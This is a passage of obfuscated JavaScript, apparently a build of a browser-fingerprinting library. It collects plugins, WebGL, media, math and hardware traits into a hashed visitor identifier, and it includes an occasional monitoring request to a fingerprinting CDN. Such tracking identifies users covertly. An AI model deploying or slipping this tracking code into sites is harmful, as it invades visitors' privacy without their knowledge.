_0x28b7f4=_0x218584,_0x51cab8=navigator[_0x28b7f4(0x5e1)+_0x28b7f4(0x529)];if(_0x51cab8){for(var _0x1ed301=[],_0x1e0e26=0x0;_0x1e0e26<_0x51cab8[_0x28b7f4(0x6a2)+'th'];++_0x1e0e26){var _0x3f5dff=_0x51cab8[_0x1e0e26];if(_0x3f5dff){for(var _0x42416e=[],_0x41b5d1=0x0;_0x41b5d1<_0x3f5dff['leng'+'th'];++_0x41b5d1){var _0x218f10=_0x3f5dff[_0x41b5d1];_0x42416e[_0x28b7f4(0x3dd)]({'type':_0x218f10[_0x28b7f4(0x272)],'suffixes':_0x218f10['suff'+_0x28b7f4(0x3d2)]});}_0x1ed301[_0x28b7f4(0x3dd)]({'name':_0x3f5dff['name'],'description':_0x3f5dff['desc'+_0x28b7f4(0x6f9)+_0x28b7f4(0x4a4)],'mimeTypes':_0x42416e});}}return _0x1ed301;}},'touchSupport':function(){var _0x3308c3=_0x218584,_0x388822,_0x4c4182=navigator,_0x2e2e15=0x0;void 0x0!==_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']?_0x2e2e15=_0x31c0f7(_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']):void 0x0!==_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]&&(_0x2e2e15=_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]);try{document[_0x3308c3(0x66b)+_0x3308c3(0x460)+_0x3308c3(0x64c)](_0x3308c3(0x2cb)+_0x3308c3(0x1cb)+'nt'),_0x388822=!0x0;}catch(_0x2eaf5b){_0x388822=!0x1;}return{'maxTouchPoints':_0x2e2e15,'touchEvent':_0x388822,'touchStart':_0x3308c3(0x171)+_0x3308c3(0x6ed)+_0x3308c3(0x7e3)in window};},'vendor':function(){var _0x3dacc5=_0x218584;return navigator[_0x3dacc5(0x6f7)+'or']||'';},'vendorFlavors':function(){var _0x7f717e=_0x218584;for(var _0x4b4da7=[],_0x4653e0=0x0,_0x388e6c=[_0x7f717e(0x284)+'me',_0x7f717e(0x46e)+'ri',_0x7f717e(0x2ea)+_0x7f717e(0x748),_0x7f717e(0x569)+_0x7f717e(0x221),_0x7f717e(0x393)+'ex',_0x7f717e(0x3c2),_0x7f717e(0x3c2)+'ro','__fi'+'refo'+_0x7f717e(0x4c9),_0x7f717e(0x1fe)+_0x7f717e(0x427)+_0x7f717e(0x6d9)+'ngPr'+_0x7f717e(0x622)+'tion'+_0x7f717e(0x858)+_0x7f717e(0x4a6)+'cs',_0x7f717e(0x70c)+'it',_0x7f717e(0x1aa),_0x7f717e(0x4e9)+_0x7f717e(0x6ba)+'r',_0x7f717e(0x6c0)+'b','UCSh'+_0x7f717e(0x813)+'ava',_0x7f717e(0x757)+_0x7f717e(0x6ec)+_0x7f717e(0x176)];_0x4653e0<_0x388e6c[_0x7f717e(0x6a2)+'th'];_0x4653e0++){var _0x42e401=_0x388e6c[_0x4653e0],_0x87df9c=window[_0x42e401];_0x87df9c&&_0x7f717e(0x1b7)+'ct'==typeof _0x87df9c&&_0x4b4da7[_0x7f717e(0x3dd)](_0x42e401);}return _0x4b4da7[_0x7f717e(0x5d9)]();},'cookiesEnabled':function(){var _0x3e0e87=_0x218584,_0x3a55cc=document;try{_0x3a55cc[_0x3e0e87(0x6b2)+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+'st=1'+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+'te=S'+_0x3e0e87(0x473)+'t;';var _0x7e8b9=-0x1!==_0x3a55cc['cook'+'ie'][_0x3e0e87(0x760)+_0x3e0e87(0x5c9)]('cook'+_0x3e0e87(0x85b)+_0x3e0e87(0x157));return _0x3a55cc['cook'+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+_0x3e0e87(0x6aa)+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+_0x3e0e87(0x551)+'tric'+_0x3e0e87(0x31b)+_0x3e0e87(0x524)+_0x3e0e87(0x4a1)+_0x3e0e87(0x747)+_0x3e0e87(0x811)+_0x3e0e87(0x3f3)+'970\x20'+_0x3e0e87(0x853)+_0x3e0e87(0x17f)+_0x3e0e87(0x364),_0x7e8b9;}catch(_0x441da7){return!0x1;}},'colorGamut':function(){var _0x2c54f8=_0x218584;for(var _0x3af8c8=0x0,_0x1ba9c4=[_0x2c54f8(0x771)+_0x2c54f8(0x6cd),'p3','srgb'];_0x3af8c8<_0x1ba9c4[_0x2c54f8(0x6a2)+'th'];_0x3af8c8++){var _0x568b6d=_0x1ba9c4[_0x3af8c8];if(matchMedia((_0x2c54f8(0x530)+_0x2c54f8(0x288)+_0x2c54f8(0x2bb)+':\x20')['conc'+'at'](_0x568b6d,')'))['matc'+_0x2c54f8(0x6c4)])return _0x568b6d;}},'invertedColors':function(){var _0x582b12=_0x218584;return!!_0x1ae86a(_0x582b12(0x710)+_0x582b12(0x470))||!_0x1ae86a(_0x582b12(0x8a4))&&void 0x0;},'forcedColors':function(){var _0x190584=_0x218584;return!!_0xe9fd68(_0x190584(0x841)+'ve')||!_0xe9fd68(_0x190584(0x8a4))&&void 0x0;},'monochrome':function(){var _0x1d3beb=_0x218584;if(matchMedia(_0x1d3beb(0x650)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x200)')[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)]){for(var _0x18e75a=0x0;_0x18e75a<=0x64;++_0x18e75a)if(matchMedia((_0x1d3beb(0x261)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x20')[_0x1d3beb(0x41c)+'at'](_0x18e75a,')'))[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)])return _0x18e75a;throw new Error('Too\x20'+_0x1d3beb(0x3d9)+_0x1d3beb(0x3c3)+'ue');}},'contrast':function(){var _0x55667e=_0x218584;return _0x163da3(_0x55667e(0x88f)+_0x55667e(0x438)+'renc'+'e')?0x0:_0x163da3(_0x55667e(0x3d9))||_0x163da3(_0x55667e(0x433))?0x1:_0x163da3(_0x55667e(0x5a8))||_0x163da3(_0x55667e(0x3e7))?-0x1:_0x163da3(_0x55667e(0x175)+'ed')?0xa:void 0x0;},'reducedMotion':function(){var _0x283d58=_0x218584;return!!_0x6c42c8(_0x283d58(0x6dc)+'ce')||!_0x6c42c8(_0x283d58(0x88f)+_0x283d58(0x438)+_0x283d58(0x1c1)+'e')&&void 0x0;},'reducedTransparency':function(){var _0x49844a=_0x218584;return!!_0x42c896(_0x49844a(0x6dc)+'ce')||!_0x42c896('no-p'+_0x49844a(0x438)+'renc'+'e')&&void 0x0;},'hdr':function(){var _0x36d822=_0x218584;return!!_0x253edc(_0x36d822(0x3d9))||!_0x253edc('stan'+'dard')&&void 0x0;},'math':function(){var _0x56f65f=_0x218584,_0x2b8681,_0x16014b=_0x227122['acos']||_0x4d7343,_0xd4e417=_0x227122['acos'+'h']||_0x4d7343,_0x9fd307=_0x227122[_0x56f65f(0x85a)]||_0x4d7343,_0x6316ef=_0x227122[_0x56f65f(0x85a)+'h']||_0x4d7343,_0x4f54e2=_0x227122[_0x56f65f(0x301)+'h']||_0x4d7343,_0x4e0f3f=_0x227122[_0x56f65f(0x301)]||_0x4d7343,_0x2635ef=_0x227122[_0x56f65f(0x48e)]||_0x4d7343,_0x2f9a23=_0x227122[_0x56f65f(0x232)]||_0x4d7343,_0x231ff6=_0x227122['cos']||_0x4d7343,_0xce116b=_0x227122[_0x56f65f(0x379)]||_0x4d7343,_0x448b92=_0x227122[_0x56f65f(0x1f8)]||_0x4d7343,_0x176e14=_0x227122[_0x56f65f(0x5e8)]||_0x4d7343,_0x7c88f3=_0x227122['exp']||_0x4d7343,_0xf5d3eb=_0x227122['expm'+'1']||_0x4d7343,_0x1c020d=_0x227122[_0x56f65f(0x38e)+'p']||_0x4d7343;return{'acos':_0x16014b(0.12312423423423424),'acosh':_0xd4e417([base64]),'acoshPf':(_0x2b8681=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x227122[_0x56f65f(0x4db)](_0x2b8681+_0x227122[_0x56f65f(0x704)](_0x2b8681*_0x2b8681-0x1))),'asin':_0x9fd307(0.12312423423423424),'asinh':_0x6316ef(0x1),'asinhPf':function(_0xbcec77){var _0x2aad5e=_0x56f65f;return _0x227122[_0x2aad5e(0x4db)](_0xbcec77+_0x227122[_0x2aad5e(0x704)](_0xbcec77*_0xbcec77+0x1));}(0x1),'atanh':_0x4f54e2(0.5),'atanhPf':function(_0xc641db){var _0x8a244d=_0x56f65f;return _0x227122[_0x8a244d(0x4db)]((0x1+_0xc641db)/(0x1-_0xc641db))/0x2;}(0.5),'atan':_0x4e0f3f(0.5),'sin':_0x2635ef([base64]),'sinh':_0x2f9a23(0x1),'sinhPf':function(_0x1468b2){var _0x5a1f6a=_0x56f65f;return _0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)-0x1/_0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)/0x2;}(0x1),'cos':_0x231ff6(10.000000000123),'cosh':_0xce116b(0x1),'coshPf':function(_0x114fcc){var _0x12fdca=_0x56f65f;return(_0x227122[_0x12fdca(0x7c8)](_0x114fcc)+0x1/_0x227122['exp'](_0x114fcc))/0x2;}(0x1),'tan':_0x448b92([base64]),'tanh':_0x176e14(0x1),'tanhPf':function(_0x125418){var _0x59c870=_0x56f65f;return(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)-0x1)/(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)+0x1);}(0x1),'exp':_0x7c88f3(0x1),'expm1':_0xf5d3eb(0x1),'expm1Pf':function(_0x36e64a){var _0x20ea36=_0x56f65f;return _0x227122[_0x20ea36(0x7c8)](_0x36e64a)-0x1;}(0x1),'log1p':_0x1c020d(0xa),'log1pPf':function(_0x1289b4){var _0x25327a=_0x56f65f;return _0x227122[_0x25327a(0x4db)](0x1+_0x1289b4);}(0xa),'powPI':function(_0x4199b8){var _0x21a2d6=_0x56f65f;return _0x227122[_0x21a2d6(0x4ec)](_0x227122['PI'],_0x4199b8);}(-0x64)};},'pdfViewerEnabled':function(){var _0x5bb0b2=_0x218584;return navigator['pdfV'+'iewe'+_0x5bb0b2(0x2ae)+'bled'];},'architecture':function(){var _0x2ddede=_0x218584,_0x31790d=new Float32Array(0x1),_0x50316d=new Uint8Array(_0x31790d[_0x2ddede(0x477)+'er']);return _0x31790d[0x0]=0x1/0x0,_0x31790d[0x0]=_0x31790d[0x0]-_0x31790d[0x0],_0x50316d[0x3];},'applePay':function(){var _0x5a1b21=_0x218584,_0x770cc1=window['Appl'+_0x5a1b21(0x3cb)+'Sess'+'ion'];if('func'+_0x5a1b21(0x7a1)!=typeof(null==_0x770cc1?void 0x0:_0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+_0x5a1b21(0x1a5)]))return-0x1;if(_0x39e985())return-0x3;try{return _0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+'nts']()?0x1:0x0;}catch(_0x4d7968){return function(_0x177b78){var _0x31fb6c=_0x5a1b21;if(_0x177b78 instanceof Error&&_0x31fb6c(0x250)+_0x31fb6c(0x3b5)+_0x31fb6c(0x50a)+'sErr'+'or'===_0x177b78[_0x31fb6c(0x629)]&&/\bfrom\b.*\binsecure\b/i[_0x31fb6c(0x87d)](_0x177b78[_0x31fb6c(0x79f)+'age']))return-0x2;throw _0x177b78;}(_0x4d7968);}},'privateClickMeasurement':function(){var _0xff6873=_0x218584,_0x2d4421,_0x2416b0=document[_0xff6873(0x66b)+_0xff6873(0x540)+_0xff6873(0x636)+'t']('a'),_0x3afa69=null!==(_0x2d4421=_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x3d8)+_0xff6873(0x472)+_0xff6873(0x6e9)])&&void 0x0!==_0x2d4421?_0x2d4421:_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x542)+_0xff6873(0x472)+'eid'];return void 0x0===_0x3afa69?void 0x0:String(_0x3afa69);},'audioBaseLatency':function(){var _0xf1cb4a=_0x218584,_0x726a81;return _0x2b01e1()||_0x3cffc2()?window[_0xf1cb4a(0x495)+_0xf1cb4a(0x1e9)+_0xf1cb4a(0x64a)]&&null!==(_0x726a81=new AudioContext()[_0xf1cb4a(0x178)+_0xf1cb4a(0x681)+_0xf1cb4a(0x32a)])&&void 0x0!==_0x726a81?_0x726a81:-0x1:-0x2;},'webGlBasics':function(_0x505a8c){var _0x193342=_0x218584,_0x2165a0,_0x308269,_0x55d77d,_0x424d31,_0x880f96,_0x5a1d50,_0x34a0a6=_0x39bf6f(_0x505a8c[_0x193342(0x89d)+'e']);if(!_0x34a0a6)return-0x1;if(!_0x4d2004(_0x34a0a6))return-0x2;var _0x14bd6f=_0x1b8e16()?null:_0x34a0a6[_0x193342(0x33d)+_0x193342(0x4b1)+_0x193342(0x85f)](_0x322ca9);return{'version':(null===(_0x2165a0=_0x34a0a6[_0x193342(0x3a5)+'aram'+_0x193342(0x641)](_0x34a0a6[_0x193342(0x58d)+_0x193342(0x2b8)]))||void 0x0===_0x2165a0?void 0x0:_0x2165a0['toSt'+_0x193342(0x65e)]())||'','vendor':(null===(_0x308269=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+'eter'](_0x34a0a6[_0x193342(0x812)+'OR']))||void 0x0===_0x308269?void 0x0:_0x308269[_0x193342(0x61d)+_0x193342(0x65e)]())||'','vendorUnmasked':_0x14bd6f?null===(_0x55d77d=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f[_0x193342(0x5c7)+_0x193342(0x226)+_0x193342(0x800)+'DOR_'+_0x193342(0x452)+'L']))||void 0x0===_0x55d77d?void 0x0:_0x55d77d[_0x193342(0x61d)+_0x193342(0x65e)]():'','renderer':(null===(_0x424d31=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x5dc)+_0x193342(0x6b8)]))||void 0x0===_0x424d31?void 0x0:_0x424d31[_0x193342(0x61d)+_0x193342(0x65e)]())||'','rendererUnmasked':_0x14bd6f?null===(_0x880f96=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f['UNMA'+_0x193342(0x226)+'_REN'+'DERE'+_0x193342(0x346)+'BGL']))||void 0x0===_0x880f96?void 0x0:_0x880f96[_0x193342(0x61d)+_0x193342(0x65e)]():'','shadingLanguageVersion':(null===(_0x5a1d50=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x2be)+'ING_'+'LANG'+_0x193342(0x5c4)+'_VER'+_0x193342(0x6de)]))||void 0x0===_0x5a1d50?void 0x0:_0x5a1d50[_0x193342(0x61d)+_0x193342(0x65e)]())||''};},'webGlExtensions':function(_0x31ff5a){var _0x3d2533=_0x218584,_0x63697d=_0x39bf6f(_0x31ff5a[_0x3d2533(0x89d)+'e']);if(!_0x63697d)return-0x1;if(!_0x4d2004(_0x63697d))return-0x2;var _0x179eac=_0x63697d['getS'+'uppo'+'rted'+_0x3d2533(0x24c)+_0x3d2533(0x372)+'ns'](),_0x2b236a=_0x63697d[_0x3d2533(0x2d3)+_0x3d2533(0x2fe)+'xtAt'+'trib'+_0x3d2533(0x18f)](),_0x49979b=[],_0x1686a4=[],_0x56689b=[],_0xeda454=[],_0x22473d=[];if(_0x2b236a)for(var _0x4669bf=0x0,_0x5c9e5a=Object[_0x3d2533(0x1a1)](_0x2b236a);_0x4669bf<_0x5c9e5a['leng'+'th'];_0x4669bf++){var _0xf209b2=_0x5c9e5a[_0x4669bf];_0x1686a4[_0x3d2533(0x3dd)](''['conc'+'at'](_0xf209b2,'=')[_0x3d2533(0x41c)+'at'](_0x2b236a[_0xf209b2]));}for(var _0x1ac13c=0x0,_0x51012b=_0x5f420b(_0x63697d);_0x1ac13c<_0x51012b[_0x3d2533(0x6a2)+'th'];_0x1ac13c++){var _0x46a76c=_0x63697d[_0x44b978=_0x51012b[_0x1ac13c]];_0x56689b[_0x3d2533(0x3dd)](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x340e99[_0x3d2533(0x2af)](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+_0x3d2533(0x715)+_0x3d2533(0x641)](_0x46a76c)):''));}if(_0x179eac)for(var _0x99218e=0x0,_0x3ac2c7=_0x179eac;_0x99218e<_0x3ac2c7['leng'+'th'];_0x99218e++){var _0x37cda3=_0x3ac2c7[_0x99218e];if(!(_0x37cda3===_0x322ca9&&_0x1b8e16()||_0x3d2533(0x452)+_0x3d2533(0x795)+_0x3d2533(0x667)+'n_mo'+'de'===_0x37cda3&&(_0x150fea()||_0x3cffc2()))){var _0x465d02=_0x63697d['getE'+_0x3d2533(0x4b1)+'sion'](_0x37cda3);if(_0x465d02)for(var _0x4c52ef=0x0,_0x175f34=_0x5f420b(_0x465d02);_0x4c52ef<_0x175f34['leng'+'th'];_0x4c52ef++){var _0x44b978;_0x46a76c=_0x465d02[_0x44b978=_0x175f34[_0x4c52ef]],_0xeda454['push'](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x54e4fc['has'](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+'aram'+'eter'](_0x46a76c)):''));}else _0x49979b[_0x3d2533(0x3dd)](_0x37cda3);}}for(var _0x38c60a=0x0,_0x54588d=_0x229458;_0x38c60a<_0x54588d[_0x3d2533(0x6a2)+'th'];_0x38c60a++)for(var _0x381b37=_0x54588d[_0x38c60a],_0x8ed29a=0x0,_0x339edd=_0x348b88;_0x8ed29a<_0x339edd[_0x3d2533(0x6a2)+'th'];_0x8ed29a++){var _0x5c8681=_0x339edd[_0x8ed29a],_0x3ed7e6=_0x22e900(_0x63697d,_0x381b37,_0x5c8681);_0x22473d[_0x3d2533(0x3dd)](''['conc'+'at'](_0x381b37,'.')['conc'+'at'](_0x5c8681,'=')[_0x3d2533(0x41c)+'at'](_0x3ed7e6[_0x3d2533(0x154)](',')));}return _0xeda454[_0x3d2533(0x5d9)](),_0x56689b[_0x3d2533(0x5d9)](),{'contextAttributes':_0x1686a4,'parameters':_0x56689b,'shaderPrecisions':_0x22473d,'extensions':_0x179eac,'extensionParameters':_0xeda454,'unsupportedExtensions':_0x49979b};}},_0x5ccdb7=_0x218584(0x5b8)+'\x20upg'+_0x218584(0x413)+'\x20to\x20'+_0x218584(0x893)+_0x218584(0x6d0)+_0x218584(0x512)+_0x218584(0x562)+_0x218584(0x3e8)+'v/pr'+'o';function _0x11fc6f(_0x427ad7){var _0x230d8c=_0x218584,_0x554ffd=function(_0x59978a){var _0x14304b=_0x39a8;if(_0x2b01e1())return 0.4;if(_0x3cffc2())return!_0x6195dd()||_0x3cd189()&&_0x467f30()?0.3:0.5;var _0x37f591=_0x14304b(0x849)+'e'in _0x59978a[_0x14304b(0x6bb)+'form']?_0x59978a['plat'+_0x14304b(0x1b1)][_0x14304b(0x849)+'e']:'';if(/^Win/[_0x14304b(0x87d)](_0x37f591))return 0.6;if(/^Mac/['test'](_0x37f591))return 0.5;return 0.7;}(_0x427ad7),_0x2b2a86=function(_0x43f270){return _0x3c0c1b(0.99+0.01*_0x43f270,0.0001);}(_0x554ffd);return{'score':_0x554ffd,'comment':_0x5ccdb7['repl'+'ace'](/\$/g,''[_0x230d8c(0x41c)+'at'](_0x2b2a86))};}function _0xfc9d12(_0x4a410b){var _0x519e51=_0x218584;return JSON[_0x519e51(0x54e)+_0x519e51(0x296)+'y'](_0x4a410b,function(_0x269181,_0x121aec){var _0x506a58=_0x519e51;return _0x121aec instanceof Error?_0x4596b0({'name':(_0x82fa9e=_0x121aec)['name'],'message':_0x82fa9e['mess'+_0x506a58(0x36e)],'stack':null===(_0x112b4c=_0x82fa9e[_0x506a58(0x846)+'k'])||void 0x0===_0x112b4c?void 0x0:_0x112b4c[_0x506a58(0x4c4)+'t']('\x0a')},_0x82fa9e):_0x121aec;var _0x82fa9e,_0x112b4c;},0x2);}function _0x116afb(_0x2f11ec){return _0x1895d9(function(_0x1d11a4){var _0x574c4b=_0x39a8;for(var _0x438400='',_0x56c06d=0x0,_0x316424=Object[_0x574c4b(0x1a1)](_0x1d11a4)[_0x574c4b(0x5d9)]();_0x56c06d<_0x316424[_0x574c4b(0x6a2)+'th'];_0x56c06d++){var _0x4b3845=_0x316424[_0x56c06d],_0xbf41f6=_0x1d11a4[_0x4b3845],_0xda6d3=_0x574c4b(0x36b)+'r'in _0xbf41f6?_0x574c4b(0x36b)+'r':JSON[_0x574c4b(0x54e)+_0x574c4b(0x296)+'y'](_0xbf41f6[_0x574c4b(0x849)+'e']);_0x438400+=''['conc'+'at'](_0x438400?'|':'')[_0x574c4b(0x41c)+'at'](_0x4b3845[_0x574c4b(0x3bc)+_0x574c4b(0x574)](/([:|\\])/g,'\x5c$1'),':')[_0x574c4b(0x41c)+'at'](_0xda6d3);}return _0x438400;}(_0x2f11ec));}function _0xa01d84(_0x49e2af){return void 0x0===_0x49e2af&&(_0x49e2af=0x32),function(_0x581bc3,_0x33d9ec){var _0x17e38d=_0x39a8;void 0x0===_0x33d9ec&&(_0x33d9ec=0x1/0x0);var _0x2ac47d=window[_0x17e38d(0x1e2)+_0x17e38d(0x497)+_0x17e38d(0x47d)+_0x17e38d(0x5ab)+_0x17e38d(0x43c)];return _0x2ac47d?new Promise(function(_0x48abf6){var _0x12c3c1=_0x17e38d;return _0x2ac47d[_0x12c3c1(0x83d)](window,function(){return _0x48abf6();},{'timeout':_0x33d9ec});}):_0x689b0a(Math['min'](_0x581bc3,_0x33d9ec));}(_0x49e2af,0x2*_0x49e2af);}function _0xea6f0d(_0xb11318,_0x7b6e15){var _0x5e7979=_0x218584,_0x1484cd=Date[_0x5e7979(0x302)]();return{'get':function(_0x481546){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x545049,_0x57aa3c,_0x3feae6;return _0x46d67d(this,function(_0x156031){var _0x59a7c2=_0x39a8;switch(_0x156031['labe'+'l']){case 0x0:return _0x545049=Date[_0x59a7c2(0x302)](),[0x4,_0xb11318()];case 0x1:return _0x57aa3c=_0x156031[_0x59a7c2(0x708)](),_0x3feae6=function(_0x5999f5){var _0x5ac0f3,_0x194cde=_0x11fc6f(_0x5999f5);return{get 'visitorId'(){var _0xd2f3f3=_0x39a8;return void 0x0===_0x5ac0f3&&(_0x5ac0f3=_0x116afb(this[_0xd2f3f3(0x4ce)+'onen'+'ts'])),_0x5ac0f3;},set 'visitorId'(_0x21df3e){_0x5ac0f3=_0x21df3e;},'confidence':_0x194cde,'components':_0x5999f5,'version':_0x35bcea};}(_0x57aa3c),(_0x7b6e15||(null==_0x481546?void 0x0:_0x481546['debu'+'g']))&&console[_0x59a7c2(0x4db)]((_0x59a7c2(0x55c)+_0x59a7c2(0x76c)+_0x59a7c2(0x87a)+_0x59a7c2(0x43a)+_0x59a7c2(0x550)+_0x59a7c2(0x34d)+_0x59a7c2(0x2e6)+'he\x20d'+_0x59a7c2(0x493)+_0x59a7c2(0x319)+_0x59a7c2(0x207)+_0x59a7c2(0x5d7)+_0x59a7c2(0x620)+_0x59a7c2(0x28e)+'\x20')[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x620)+_0x59a7c2(0x4a4)],'\x0ause'+_0x59a7c2(0x53a)+'nt:\x20')['conc'+'at'](navigator[_0x59a7c2(0x613)+_0x59a7c2(0x6bc)+'t'],_0x59a7c2(0x389)+_0x59a7c2(0x1d7)+'ween'+_0x59a7c2(0x40d)+_0x59a7c2(0x1ed)+_0x59a7c2(0x217))[_0x59a7c2(0x41c)+'at'](_0x545049-_0x1484cd,_0x59a7c2(0x2ab)+'itor'+_0x59a7c2(0x14a))[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x1eb)+_0x59a7c2(0x49c)+'d'],_0x59a7c2(0x557)+_0x59a7c2(0x7b2)+_0x59a7c2(0x2a2)+'\x20')['conc'+'at'](_0xfc9d12(_0x57aa3c),_0x59a7c2(0x24e))),[0x2,_0x3feae6];}});});}};}function _0x156080(_0x30880d){var _0x3687c0;return void 0x0===_0x30880d&&(_0x30880d={}),_0x358aef(this,void 0x0,void 0x0,function(){var _0x2da935,_0x5c6de2,_0x21b209;return _0x46d67d(this,function(_0x4ee4e0){var _0x440d55=_0x39a8;switch(_0x4ee4e0[_0x440d55(0x6c5)+'l']){case 0x0:return(null===(_0x3687c0=_0x30880d[_0x440d55(0x7ef)+_0x440d55(0x23a)+'ng'])||void 0x0===_0x3687c0||_0x3687c0)&&(function(){var _0x5e9683=_0x440d55;if(!(window[_0x5e9683(0x285)+'js_d'+'_m']||Math[_0x5e9683(0x156)+'om']()>=0.001))try{var _0x38bf80=new XMLHttpRequest();_0x38bf80['open'](_0x5e9683(0x439),(_0x5e9683(0x65a)+_0x5e9683(0x4f7)+_0x5e9683(0x18a)+_0x5e9683(0x16e)+_0x5e9683(0x2e4)+_0x5e9683(0x8ab)+_0x5e9683(0x585)+'erpr'+'intj'+_0x5e9683(0x3e9))['conc'+'at'](_0x35bcea,'/npm'+'-mon'+_0x5e9683(0x4e0)+_0x5e9683(0x507)),!0x0),_0x38bf80[_0x5e9683(0x38c)]();}catch(_0x499699){console[_0x5e9683(0x36b)+'r'](_0x499699);}}()),_0x2da935=_0x30880d[_0x440d55(0x37c)+_0x440d55(0x337)+_0x440d55(0x803)+'k'],_0x5c6de2=_0x30880d['debu'+'g'],[0x4,_0xa01d84(_0x2da935)];case 0x1:return _0x4ee4e0[_0x440d55(0x708)](),_0x21b209=function(_0x3098f0){return _0x5ef8df(_0x1b8b82,_0x3098f0,[]);}({'cache':{},'debug':_0x5c6de2}),[0x2,_0xea6f0d(_0x21b209,_0x5c6de2)];}});});}var _0x1dd3c3={'load':_0x156080,'hashComponents':_0x116afb,'componentsToDebugString':_0xfc9d12},_0x4a4937=_0x1895d9;return _0xfb027b['comp'+_0x218584(0x583)+_0x218584(0x498)+_0x218584(0x6bf)+_0x218584(0x14c)+_0x218584(0x507)]=_0xfc9d12,_0xfb027b[_0x218584(0x4ed)+_0x218584(0x421)]=_0x1dd3c3,_0xfb027b[_0x218584(0x3b6)+_0x218584(0x314)+_0x218584(0x62a)+_0x218584(0x22c)+'ment']=_0x471e16,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleA'+'udio'+_0x218584(0x249)+_0x218584(0x8a8)+_0x218584(0x430)]=_0x401d63,_0xfb027b['getU'+_0x218584(0x5a3)+'bleC'+_0x218584(0x6db)+_0x218584(0x6b7)+_0x218584(0x6ad)+_0x218584(0x545)]=_0x54d4f6,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleS'+_0x218584(0x62a)+_0x218584(0x443)+'me']=_0x22263a,_0xfb027b['getU'+_0x218584(0x5a3)+_0x218584(0x7f5)+_0x218584(0x62a)+_0x218584(0x777)+_0x218584(0x6e4)+_0x218584(0x4a4)]=_0x24a59c,_0xfb027b[_0x218584(0x3f1)+'ebGL'+'Cont'+_0x218584(0x6ea)]=_0x39bf6f,_0xfb027b['hash'+_0x218584(0x4b3)+'onen'+'ts']=_0x116afb,_0xfb027b['isAn'+_0x218584(0x7e0)+'d']=_0x2b01e1,_0xfb027b['isCh'+_0x218584(0x313)+'um']=_0x150fea,_0xfb027b[_0x218584(0x658)+_0x218584(0x646)+_0x218584(0x428)+_0x218584(0x179)]=_0x6195dd,_0xfb027b[_0x218584(0x525)+'geHT'+'ML']=_0x1678f3,_0xfb027b[_0x218584(0x790)+_0x218584(0x5c0)]=_0x13cd43,_0xfb027b[_0x218584(0x7c5)+_0x218584(0x8ae)+'t']=_0x4aedc5,_0xfb027b[_0x218584(0x26b)+_0x218584(0x71f)]=_0x3cffc2,_0xfb027b[_0x218584(0x258)]=_0x156080,_0xfb027b['load'+'Sour'+_0x218584(0x1d5)]=_0x5ef8df,_0xfb027b['murm'+_0x218584(0x321)+_0x218584(0x3d7)+_0x218584(0x15e)]=_0x4a4937,_0xfb027b[_0x218584(0x576)+_0x218584(0x75c)+_0x218584(0x1a6)+_0x218584(0x88b)+'s']=_0xa01d84,_0xfb027b[_0x218584(0x62c)+_0x218584(0x1d5)]=_0x1b8b82,_0xfb027b[_0x218584(0x210)+_0x218584(0x600)+_0x218584(0x6c9)+'rce']=function(_0x37fd10,_0x6f32fd){var _0x46509e=function(_0x38174b){return _0xea1f21(_0x38174b)?_0x6f32fd(_0x38174b):function(){var _0x87726b=_0x38174b();return _0x58f3b5(_0x87726b)?_0x87726b['then'](_0x6f32fd):_0x6f32fd(_0x87726b);};};return function(_0x29667f){var _0x2f5335=_0x39a8,_0x499291=_0x37fd10(_0x29667f);return 